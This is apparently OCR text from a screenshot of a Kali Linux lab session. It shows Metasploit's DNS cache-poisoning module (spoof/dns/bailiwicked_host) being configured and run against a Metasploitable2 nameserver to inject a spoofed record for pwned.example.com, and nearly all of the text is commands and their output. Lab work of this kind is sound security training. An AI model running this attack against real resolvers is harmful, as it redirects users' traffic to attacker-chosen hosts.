 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmware-a... Metasploitable2-Linux
1 6:38
root@kali: /home/kali
File Actions Edit View Help
INTERFACE no The name of the interface
NEWADDR 1.3.3.7 yes New address for hostname
RECONS 208.67.222.222 yes The nameserver used for reconnaissance
RHOSTS 192.168.37.136 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SNAPLEN 65535 yes The number of bytes to capture
SRCADDR Real yes The source address to use for sending the queries (Accepted: Real, Random)
SRCPORT 0 yes The target server's source query port (0 for automatic)
TIMEOUT 500 yes The number of seconds to wait for new data
TTL 41605 yes The TTL for the malicious host entry
XIDS 0 yes The number of XIDs to try for each query (0 for automatic)
msf6 auxiliary(spoof/dns/bailiwicked_host) > set NEWADDR 8.8.8.8
NEWADDR ⇒ 8.8.8.8
msf6 auxiliary(spoof/dns/bailiwicked_host) > show options
Module options (auxiliary/spoof/dns/bailiwicked_host):
Name Current Setting Required Description
HOSTNAME pwned.example.com yes Hostname to hijack
INTERFACE no The name of the interface
NEWADDR 8.8.8.8 yes New address for hostname
RECONS 208.67.222.222 yes The nameserver used for reconnaissance
RHOSTS 192.168.37.136 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SNAPLEN 65535 yes The number of bytes to capture
SRCADDR Real yes The source address to use for sending the queries (Accepted: Real, Random)
SRCPORT 0 yes The target server's source query port (0 for automatic)
TIMEOUT 500 yes The number of seconds to wait for new data
TTL 41605 yes The TTL for the malicious host entry
XIDS 0 yes The number of XIDs to try for each query (0 for automatic)
msf6 auxiliary(spoof/dns/bailiwicked_host) > run
[*] Running module against 192.168.37.136
[*] Targeting nameserver 192.168.37.136 for injection of pwned.example.com. as 8.8.8.8
[*] Querying recon nameserver for example.com.'s nameservers...
[*] Got an NS record: example.com. 2789 IN NS a.iana-servers.net.
[*] Querying recon nameserver for address of a.iana-servers.net....
[*] Got an A record: a.iana-servers.net. 1212 IN A 199.43.135.53
[*] Checking Authoritativeness: Querying 199.43.135.53 for example.com....
[*] a.iana-servers.net. is authoritative for example.com., adding to list of nameservers to spoof as
[*] Got an NS record: example.com. 2789 IN NS b.iana-servers.net.
[*] Querying recon nameserver for address of b.iana-servers.net....
[*] Got an A record: b.iana-servers.net. 1800 IN A 199.43.133.53
[*] Checking Authoritativeness: Querying 199.43.133.53 for example.com....
[*] b.iana-servers.net. is authoritative for example.com., adding to list of nameservers to spoof as
[*] Calculating the number of spoofed replies to send per query...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.